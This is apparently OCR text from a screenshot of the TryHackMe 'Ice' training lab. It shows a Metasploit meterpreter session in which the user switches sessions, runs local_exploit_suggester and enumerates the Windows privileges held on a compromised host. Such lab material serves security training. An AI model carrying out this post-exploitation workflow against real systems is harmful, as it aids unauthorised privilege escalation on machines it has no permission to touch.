 TryHackMe | Ice
THM Browser-Based
run post/multi/recon/local_exploit_suggester
Applications Places System Fri 2 Jul, 05:34 AttackBox IP:10.10.108.38
root@ip-10-10-108-38: ~
File Edit View Search Terminal Help
Interact with a different session Id.
This works the same as calling this from the MSF shell: sessions -i <session id>
meterpreter > show sessions
[-] Unknown command: show.
meterpreter > show options
[-] Unknown command: show.
meterpreter > set session 2
[-] Unknown command: set.
meterpreter > sessions 2
[*] Backgrounding session 3...
meterpreter > getprivs
Enabled Process Privileges
==========================
me
--
eBackupPrivilege
SeChangeNotifyPrivilege
SeCreateGlobalPrivilege
SeCreatePagefilePrivilege
SeCreateSymbolicLinkPrivilege
SeDebugPrivilege
SeImpersonatePrivilege
SeIncreaseBasePriorityPrivilege
SeIncreaseQuotaPrivilege
SeIncreaseWorkingSetPrivilege
SeLoadDriverPrivilege
SeManageVolumePrivilege
SeProfileSingleProcessPrivilege
SeRemoteShutdownPrivilege
SeRestorePrivilege
SeSecurityPrivilege
SeShutdownPrivilege
SeSystemEnvironmentPrivilege
SeSystemProfilePrivilege
SeSystemtimePrivilege
SeTakeOwnershipPrivilege
SeTimeZonePrivilege
SeUndockPrivilege
meterpreter >